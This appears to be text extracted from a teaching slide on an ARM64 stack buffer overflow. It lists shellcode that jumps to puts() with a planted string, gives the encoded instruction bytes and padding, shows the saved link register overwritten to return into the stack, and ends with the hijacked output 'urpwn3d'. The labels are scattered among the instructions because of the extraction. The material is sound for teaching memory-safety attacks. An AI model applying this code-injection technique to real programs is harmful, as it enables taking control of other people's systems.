 the shellcode
mov x1, 0xca50
movk x1, 0x0040, lsl 16
addr of
puts()
mov x0, 0xeee0
movk x0, 0xffff, lsl 16
movk x0, 0xffff, lsl 32
addr of arg
br x1
go to puts()
01 4a 99 d2 01 08 a0 f2
00 dc 9d d2 e0 ff bf f2
e0 ff df f2 20 00 1f d6
ARM64 instructions
(bytes little-endian!)
aa aa aa aa aa aa aa aa
b8 ee ff ff ff ff 00 00
overwrite lr
75 72 70 77 6e 33 64 00
arg for puts()
0xffffffffeee0
rest of stack
main-saved x30 (lr)
main-saved x29
ans
buf
buf
0xffffffffeeb8
foo-saved x30 (lr)
foo-saved x29
the answer is: -3017693083801223200
urpwn3d
urpwn3d